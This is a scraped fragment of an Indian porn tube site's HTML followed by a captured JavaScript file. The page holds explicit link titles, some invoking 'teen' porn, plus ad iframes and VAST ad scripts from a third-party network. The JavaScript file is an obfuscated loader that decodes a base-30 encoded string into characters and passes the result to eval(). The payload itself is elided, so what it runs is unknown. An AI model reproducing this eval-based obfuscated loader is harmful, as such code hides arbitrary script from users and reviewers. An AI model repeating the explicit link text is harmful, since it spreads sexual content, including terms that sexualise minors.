<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3419732895/" data-ct="3419732895">desi sex</a><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a><a href="/gotrdr/1399961651/" data-ct="1399961651">indian sex mms</a><a href="/gotrdr/1865746848/" data-ct="1865746848">pakistani sex tube</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/547990593/" data-ct="547990593">xxx malayalam</a><a href="/gotrdr/1174831086/" data-ct="1174831086">indian aunty sex 2021</a><a href="/gotrdr/574427242/" data-ct="574427242">bollywood sex videos</a><a href="/gotrdr/2483380437/" data-ct="2483380437">malayalam sex videos</a><a href="/gotrdr/3095973948/" data-ct="3095973948">indian anal</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/238866055/" data-ct="238866055">indian xvideos 2021</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a><a href="/gotrdr/274597895/" data-ct="274597895">desi aunty 2021</a><a href="/gotrdr/279118839/" data-ct="279118839">indianpornsexvideo.com</a><a href="/gotrdr/285297232/" data-ct="285297232">auntypornvideos</a><a href="/gotrdr/323645605/" data-ct="323645605">Desi Porn Tube</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1punjabisex.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc2414f048754a99aa47af227246255b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://1punjabisex.com/js/2qtuDspTW0xjUBzb5l.js
body_size: 21704
content:
function kecce(rguzluw){var wasls='Z';var jkgl='A';var bwqol=[];var eikf=new RegExp('['+jkgl+'-'+wasls+']');var jajodjatze=rguzluw.split(eikf);for(var i=0;i<jajodjatze.length;i++){bwqol.push(String.fromCharCode(parseInt(jajodjatze[i],30)/(56)));}eval(bwqol.splice(1,bwqol.length).join(''));}kecce('[base64]'); 
     